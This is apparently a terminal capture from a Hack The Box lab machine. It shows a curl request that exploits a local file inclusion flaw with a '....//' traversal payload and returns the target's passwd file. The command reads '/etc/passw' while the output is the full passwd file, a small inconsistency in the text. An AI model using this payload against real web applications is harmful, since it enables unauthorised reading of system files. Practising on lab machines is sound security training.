 ┌──(kali㉿kali)-[~/HTB-Boxes/Trick]
└─$ curl http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//etc/passw
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin